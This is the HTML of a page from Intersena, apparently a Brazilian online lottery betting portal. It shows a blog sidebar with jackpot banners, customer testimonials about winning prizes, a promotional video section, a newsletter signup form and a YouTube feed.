<div class="d-flex flex-wrap justify-content-between pt-2 pb-4 mb-1"><div class="mt-3"><span class="d-inline-block align-middle text-muted fs-sm me-3 mt-1 mb-2">Compartilhe essa publicação:</span><a id="facebook-share-btt" class="btn-social bs-facebook me-2 mb-2" target="_blank" href="#"><i class="ci-facebook"></i></a><a class="btn-social bs-twitter me-2 mb-2" href="#" id="twitter-share-btt" rel="nofollow" target="_blank"><i class="ci-twitter"></i></a><a class="btn-social bs-whatsapp me-2 mb-2" href="#" id="whatsapp-share-btt" rel="nofollow" target="_blank"><i class="ci-whatsapp"></i></a></div></div><a href="/noticias" class="btn btn-outline-secondary"><i class="ci-arrow-left"></i>Voltar</a><div class="pt-2 mt-5" id="comments"><br /><br /><div class="fb-comments" data-width="" data-numposts="5"></div><br /></div></section><aside class="col-lg-4"><div class="offcanvas offcanvas-collapse offcanvas-end border-start ms-lg-auto" id="blog-sidebar" style="max-width: 22rem;"><div class="offcanvas-header align-items-center shadow-sm"><h2 class="h5 mb-0">Categorias do Blog</h2><button class="btn-close ms-auto" type="button" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body py-grid-gutter py-lg-1 px-lg-4" data-simplebar data-simplebar-auto-hide="true"><div class="widget widget-links mb-grid-gutter pb-grid-gutter border-bottom mx-lg-2"><h3 class="widget-title">Categorias do Blog</h3><ul class="widget-list"><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=4"><span>Comunicados</span><span class="fs-xs text-muted ms-3">2</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=2"><span>Curiosidades</span><span class="fs-xs text-muted ms-3">217</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=1"><span>Dicas</span><span class="fs-xs text-muted ms-3">60</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=6"><span>Na Mídia</span><span class="fs-xs text-muted ms-3">0</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=3"><span>Notícias</span><span class="fs-xs text-muted ms-3">34</span></a></li><li class="widget-list-item"><a class="widget-list-link d-flex justify-content-between align-items-center" href="/noticias?c=5"><span>Resultados</span><span class="fs-xs text-muted ms-3">2</span></a></li></ul></div><div class="widget mb-grid-gutter pb-grid-gutter border-bottom mx-lg-2"><h3 class="widget-title">Publicações similares</h3><div class="d-flex align-items-center mt-5"><a class="flex-shrink-0" href="/quina/quina-sao-joao-2024"><img class="img-artigo lazy rounded" width="64" src="[data-uri]" data-src="/_common/img/artigos/apostas-disponiveis-quina-de-sao-joao-2024.jpg" alt="Quina de São João 2024"></a><div class="ps-3"><h6 class="blog-entry-title fs-sm mb-0"><a href="/quina/quina-sao-joao-2024">Quina de São João 2024</h6><a href="#" class="blog-entry-meta-link fs-ms text-muted">Comunicados</a></div></div><div class="d-flex align-items-center mt-5"><a class="flex-shrink-0" href="/promocoes/apostas-com-teimosinha"><img class="img-artigo lazy rounded" width="64" src="[data-uri]" data-src="/_common/img/artigos/aposte-na-teimosinha.jpg" alt="Aposte na Teimosinha"></a><div class="ps-3"><h6 class="blog-entry-title fs-sm mb-0"><a href="/promocoes/apostas-com-teimosinha">Aposte na Teimosinha</h6><a href="#" class="blog-entry-meta-link fs-ms text-muted">Comunicados</a></div></div></div><div class="widget pb-grid-gutter mx-lg-2"><h3 class="widget-title">Tags</h3><a class="btn-tag me-2 mb-2" href="/noticias?k=%c3%baltimo+resultado+da+lotof%c3%a1cil">#último resultado da lotofácil</a><a class="btn-tag me-2 mb-2" href="/noticias?k=pr%c3%b3ximo+concurso+da+lotof%c3%a1cil">#próximo concurso da lotofácil</a></div><div class="bg-size-cover bg-position-center rounded-3 py-5 mx-lg-2"><div class="row"><div class="col-sm-6 col-md-12"><a href="/simulador-de-loterias" onclick="window.sessionStorage.setItem('loteria', '0')" class="banner-lateral banner-lateral-calculadora"><div class="banner-lateral-calculadora-titulo"> INTERSENA <div class="banner-lateral-calculadora-subtitulo megasena"> SIMULADOR DE LOTERIAS </div></div><p> JÁ IMAGINOU <strong>QUANTAS VEZES</strong><br /> SEUS <strong>NÚMEROS</strong> DA SORTE JÁ <br /> FORAM <strong>PREMIADOS</strong>? </p><button type="button" class="megasena"> CLIQUE E DESCUBRA </button></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-megasena t banner-lateral-acumulado" href="/megasena"><span class="banner-lateral-texto-jogo">Mega-Sena</span><span class="banner-lateral-texto-valor"> 63.000.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-lotofacil t " href="/lotofacil"><span class="banner-lateral-texto-jogo">Lotofácil</span><span class="banner-lateral-texto-valor"> 1.800.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-lotomania t banner-lateral-acumulado" href="/lotomania"><span class="banner-lateral-texto-jogo">Lotomania</span><span class="banner-lateral-texto-valor"> 6.500.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-quina t banner-lateral-acumulado" href="/quina"><span class="banner-lateral-texto-jogo">Quina</span><span class="banner-lateral-texto-valor"> 9.000.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-duplasena t banner-lateral-acumulado" href="/duplasena"><span class="banner-lateral-texto-jogo">Dupla Sena</span><span class="banner-lateral-texto-valor"> 11.000.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-timemania t banner-lateral-acumulado" href="/timemania"><span class="banner-lateral-texto-jogo">Timemania</span><span class="banner-lateral-texto-valor"> 3.600.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-diadesorte t " href="/diadesorte"><span class="banner-lateral-texto-jogo">Dia de Sorte</span><span class="banner-lateral-texto-valor"> 150.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-supersete t banner-lateral-acumulado" href="/supersete"><span class="banner-lateral-texto-jogo">Super Sete</span><span class="banner-lateral-texto-valor"> 1.300.000</span></a></div><div class="col-sm-6 col-md-12"><a class="banner-lateral banner-lateral-maismilionaria t banner-lateral-acumulado" href="/maismilionaria"><span class="banner-lateral-texto-jogo">+Milionária</span><span class="banner-lateral-texto-valor"> 18.500.000</span></a></div></div></div></div></div></aside></div></div></article><div style="display: none;">Noticia: 139</div><div id="artigos" class="bg-secondary py-5 my-5"><div class="container py-3"><h2 class="h4 text-center pb-4">Publicações recentes</h2><div class="tns-carousel"><div class="tns-carousel-inner" data-carousel-options='{"items": 3, "controls": false, "autoHeight": false, "lazyload": true, "responsive": {"0":{"items":1},"740":{"items":2, "gutter": 20},"900":{"items":3, "gutter": 20}, "1100":{"items":3, "gutter": 30}}}'></div></div></div></div></main>

                <div class="cards--container gap-3 d-flex justify-content-between align-items-center">
                    <div class="card--informations">
                        <header class="d-flex align-items-center">
                            <img alt="Simulador de Loteria" class="mr-4" src="/assets/img/icones/lottery-simulator-icon.svg">
                            <h2>Simulador e<br />estatísticas</h2>
                        </header>
                        <p class="pt-3">Descubra qual a <br> probabilidade do seu palpite ser sorteado</p>
                        <a aria-label="Simule seu jogo" href="/simulador-de-loterias" class="button--primary">
                            <span>Simule seu jogo</span>
                            <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path opacity="0.4" d="M10 0.499786C15.515 0.499786 20 4.98579 20 10.4998C20 16.0138 15.515 20.4998 10 20.4998C4.486 20.4998 0 16.0138 0 10.4998C0 4.98579 4.486 0.499786 10 0.499786Z" fill="white" />
                                <path d="M8.55797 6.27911C8.74897 6.27911 8.94097 6.35211 9.08697 6.49811L12.574 9.96811C12.715 10.1091 12.794 10.3001 12.794 10.5001C12.794 10.6991 12.715 10.8901 12.574 11.0311L9.08697 14.5031C8.79397 14.7951 8.31997 14.7951 8.02697 14.5011C7.73497 14.2071 7.73597 13.7321 8.02897 13.4401L10.982 10.5001L8.02897 7.56011C7.73597 7.26811 7.73497 6.79411 8.02697 6.50011C8.17297 6.35211 8.36597 6.27911 8.55797 6.27911Z" fill="white" />
                            </svg>
                        </a>
                    </div>

                    <div class="card--informations">
                        <header class="d-flex align-items-center">
                            <img alt="Compre créditos" class="card--informations--credit-image" src="/assets/img/icones/credit-icon.svg">
                            <h2>Compre <br /> créditos</h2>
                        </header>
                        <p class="pt-3">Compre seus créditos antecipadamente e jogue quando quiser</p>
                        <a aria-label="Comprar créditos" href="/minhaconta/icred/comprar" class="button--primary">
                            <span>Comprar créditos</span>
                            <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path opacity="0.4" d="M10 0.499786C15.515 0.499786 20 4.98579 20 10.4998C20 16.0138 15.515 20.4998 10 20.4998C4.486 20.4998 0 16.0138 0 10.4998C0 4.98579 4.486 0.499786 10 0.499786Z" fill="white" />
                                <path d="M8.55797 6.27911C8.74897 6.27911 8.94097 6.35211 9.08697 6.49811L12.574 9.96811C12.715 10.1091 12.794 10.3001 12.794 10.5001C12.794 10.6991 12.715 10.8901 12.574 11.0311L9.08697 14.5031C8.79397 14.7951 8.31997 14.7951 8.02697 14.5011C7.73497 14.2071 7.73597 13.7321 8.02897 13.4401L10.982 10.5001L8.02897 7.56011C7.73597 7.26811 7.73497 6.79411 8.02697 6.50011C8.17297 6.35211 8.36597 6.27911 8.55797 6.27911Z" fill="white" />
                            </svg>
                        </a>
                    </div>
                    <div class="card--with-image">
                        <a title="Veja como apostar" href="/comoapostar">
                        <img alt="Apostar fácil" src="/assets/img/women.webp" />
                        <p class="p-4">Veja como é fácil apostar e concorrer prêmios todo dia.</p></a>
                    </div>
                </div>
            </div>
        </section>

        
        

        
        


        <section class="bg-testimonials pt-4 pb-2">
            <div class="testimonials col-12 container mt-4 mb-grid-gutter d-flex flex-column align-items-center">
                <img alt="Comentário" src="/assets/img/icones/shape-icon.svg" />
                <h2 class="mb-6 text-center">Como a Intersena vem mudando a vida dos <br /> nossos apostadores</h2>

                <div class="tns-carousel col-12 col-md-12">
                    <div class="testimonials--cards tns-carousel-inner gap-4"
                         data-carousel-options='{"items": 3, "nav": true, "controls": true, "autoplayHoverPause": true,  "autoplay": true,
        "autoplayTimeout": 5000, "responsive": {"0":{"items":1, "controls":false},"750":{"items":2, "gutter": 20, "controls":true},"991":{"items":3, "gutter": 30, "controls": true}}}'>
                        
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Eu já ganhei vários prêmio estou confiante que vou ganhar um prêmio bom eu tenho esperança ?? sou de Itu são paulo</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">MARIA DE LOURDES BARBOSA</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Ganhei duas vezes !</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Sonara Silva Rocha</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">É muito prático.</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Roberto Luiz Macaneiro</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Conheci recentemente site e estou gostando muito, fácil de usar e prático.
Super recomendo... Nota 1000</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Rogerio Miguel da Silva</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Aqui na Intersena a gente recebe mesmo, hj ganhei e fiz 11 pontos da lotofácil e sei que vou receber mais em breve...

Grato por me avisarem equipe, muito prático e seguro!!</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Marcelo Lopes Lopes Dos Santos</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Muito bom, já fui premiado 5 vezes.</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Marcos Roberto dossantos rodri gues</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Acertei a quadra agora esperando acertar a sena para escrever aqui estou MILIONÁRIO</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Marcelo B. Paixão</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">O bom aqui é que vc pode tirar o prêmio principal e arrastar todinho pra sua conta. 100 mil 200 mil não importa, vai todinho no prazo certo.
Parabens a intersena.
José de Fortaleza CE</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">jose valdinar aguiar almeida</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Muito bom ,tenho feito minhas apostas e ja ganhei e recebi na minha conta ,pode confiar.</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Cecília Dias de Souza maciel</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Gosto da forma como o site se apresenta e pela forma de atendimento que dispensam aos clientes. Só ganhei prêmios pequenos, mas continuo otimista sentindo que a sorte anda me rondando. Recomendo!</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Luiz Carlos Silva Costa</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Muito bom, gostei, é excelente!</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Antonio Magalhaes</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Boa tarde pessoal, venho aqui fazer o meu depoimento que ontem fiz 14 pontos da lotofacil, e ontem mesmo me mandaram um e-mail do jogo ganho.... Site seguro e equipe competente em responder... Agora rumo aos 15 pontos......</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Marcelo Lopes Lopes Dos Santos</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                    </div>
                </div>
            </div>
        </section>

        <section class="pb-2 bg-color-brand">
            <div class="card-with-video container col-12 mb-grid-gutter d-flex flex-column align-items-center py-5">
                <h2 class="pb-5 text-center">Faça sua aposta no Intersena<br>O primeiro portal de loterias do Brasil</h2>
                <div class="card-with-video-content d-md-block d-flex d-lg-flex col-12">
                    <div class="card-with-video-content--left col-lg-5 col-md-12 col-sm-12 col-xs-12 text-center video-thumbnail" id="video-thumbnail">                    
                        <img loading="lazy" class="video" data-src="[data-uri]" 
                            src="https://i.ytimg.com/vi_webp/aFxc28x7GhM/hqdefault.webp" alt="Thumbnail Youtube">
                        <div class="play-button" id="play-button">
                            <svg height="80" version="1.1" viewBox="0 0 68 48" width="80"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                        </div>
                    </div>

                    <div class="card-with-video-content--right col-lg-5 col-md-12 col-sm-12 col-xs-12 d-flex align-items-center justify-content-center flex-column">
                        <div class="card-with-video-content--right-description col-lg-9 col-md-9 col-sm-12 col-xs-12">
                            <p>O Portal Intersena® conta com uma equipe formada por especialistas no estudo e desenvolvimento de combinações matemáticas, profissionais de web atualizados para oferecer o máximo em tecnologia, conteúdo, infraestrutura e suporte operacional, proporcionando uma utilização e gerenciamento muito mais ágil e seguro.</p>
                            <a aria-label="Saiba mais" href="/sobre" class="button--secondary">
                                <span>Saiba mais</span>
                                <span class="button--secondary button--arrow d-flex align-items-center justify-content-center">
                                    <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M1.55797 0.779173C1.74897 0.779173 1.94097 0.852173 2.08697 0.998173L5.57397 4.46817C5.71497 4.60917 5.79397 4.80017 5.79397 5.00017C5.79397 5.19917 5.71497 5.39017 5.57397 5.53117L2.08697 9.00317C1.79397 9.29517 1.31997 9.29517 1.02697 9.00117C0.73497 8.70717 0.73597 8.23217 1.02897 7.94017L3.98197 5.00017L1.02897 2.06017C0.73597 1.76817 0.73497 1.29417 1.02697 1.00017C1.17297 0.852174 1.36597 0.779173 1.55797 0.779173Z" fill="#4F00A7" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        

        <section class="pt-4 pb-2 container mt-4 mb-grid-gutter d-flex col-12 card-split-half">
            <div id="newsletter" class="col-lg-6 col-md-6 col-sm-12 col-xs-12 card-split-half-left px-5 py-4 d-flex flex-column justify-content-center">
                <h2 class="mb-3">Novidades em primeira mão</h2>
                <p>Cadastre-se e receba nossos boletins diários com resultados, data de sorteios, avisos e promoções</p>
                <form id="form-newsletter" class="validate" method="post" novalidate>
                    <div class="card-split-half-left--signup d-flex" v-cloak v-if="!msgSucessoVisivel">
                        <input name="email" v-model="form.email" :disabled="isLoading"  placeholder="Insira seu e-mail" class="input-default-white d-flex justify-content-center" type="text">
                        <button id="btnDoCadastroNewsletter" class="button--secondary p-2 d-flex justify-content-center" :disabled="isLoading">
                            <span>{{ !isLoading ? 'Cadastrar' : '' }}</span>
                            <span v-if="isLoading"><span class="spinner-border spinner-border-sm me-2" role="status" aria-hidden="true"></span>Carregando...</span>
                            <span class="button--secondary button--arrow d-flex align-items-center justify-content-center">
                                <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M1.55797 0.779173C1.74897 0.779173 1.94097 0.852173 2.08697 0.998173L5.57397 4.46817C5.71497 4.60917 5.79397 4.80017 5.79397 5.00017C5.79397 5.19917 5.71497 5.39017 5.57397 5.53117L2.08697 9.00317C1.79397 9.29517 1.31997 9.29517 1.02697 9.00117C0.73497 8.70717 0.73597 8.23217 1.02897 7.94017L3.98197 5.00017L1.02897 2.06017C0.73597 1.76817 0.73497 1.29417 1.02697 1.00017C1.17297 0.852174 1.36597 0.779173 1.55797 0.779173Z" fill="#4F00A7"/>
                                </svg>
                            </span>
                        </button>
                    </div>
                    <div class="text-success" v-if="msgSucessoVisivel">Cadastrado com sucesso!</div>
                    <div class="subscription-status"></div>
                </form>
            </div>

            <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 card-split-half-right position-relative">
                <img alt="Boletim Diário" src="/assets/img/woman-happy.webp">
                <h2 class="position-absolute bottom-1 m-0">Boletim diário</h2>
            </div>
        </section>

        <!-- YouTube feed-->
        <section class="container py-5 pb-5 mb-md-3 feed-youtube">
            <div class="border rounded-3 p-3">
                <div class="row align-items-center">
                    <div class="col-md-4 mb-3 mb-md-0">
                        <div class="bg-secondary p-5 text-center">
                            <img data-src="[data-uri]" class="d-block mb-4 mx-auto" 
                                src="/assets/img2/yt-logo.webp" width="120" alt="YouTube">
                            <div class="d-flex justify-content-center align-items-center mb-4">
                                <img data-src="[data-uri]" 
                                    src="/assets/img2/yt-subscribers.webp" width="126" class="me-2" alt="YouTube Subscribers"><span class="fs-sm">500+</span>
                            </div>
                            <a aria-label="Increver-se" class="btn btn-primary border-0 btn-sm mb-3" href="//www.youtube.com/channel/UCQwVpT7dIKU9rUq2F8Mh7aw" style="background-color: #ff0000;"><i class="ci-add-user me-2"></i>Increver-se*</a>
                            <p class="fs-sm mb-0">*Acompanhe nosso canal no Youtube e fique por dentro de dicas sobre as loterias.</p>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="d-flex flex-wrap justify-content-between align-items-center pt-3 pb-2">
                            <span class="h4 mb-3">Ultimos vídeos do canal</span>
                            <a aria-label="Mais vídeos" class="btn btn-outline-accent btn-sm mb-3" href="https://www.youtube.com/@loteriaonlineintersena4349" target="_blank">Mais vídeos<i class="ci-arrow-right fs-xs ms-1 me-n1"></i></a>
                        </div>
                        <div class="row g-0">
                            <div class="col-lg-4 col-6 mb-3">
                                <a aria-label="Video Youtube 1" class="d-block text-decoration-0 px-2" href="https://youtu.be/aFxc28x7GhM?feature=shared" target="_blank" data-bs-toggle="video">
                                    <div class="position-relative mb-2">
                                     <img loading="lazy" class="video" src="https://i.ytimg.com/vi_webp/aFxc28x7GhM/hqdefault.webp" alt="Thumbnail">
                                        <div class="play-button">
                                            <svg height="50" version="1.1" viewBox="0 0 68 48" width="50"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                                        </div>
                                    </div>
                                    <p class="fs-sm pt-1 h6">Quem Somos</p>
                                </a>
                            </div>
                            <div class="col-lg-4 col-6 mb-3">
                                <a aria-label="Video Youtube 2" class="d-block text-decoration-0 px-2" href="https://youtu.be/41RaeyvWfaY?feature=shared" target="_blank" data-bs-toggle="video">
                                    <div class="position-relative mb-2">
                                        <img loading="lazy" class="video" src="https://i.ytimg.com/vi_webp/41RaeyvWfaY/hqdefault.webp" alt="Thumbnail"> 
                                        <div class="play-button">
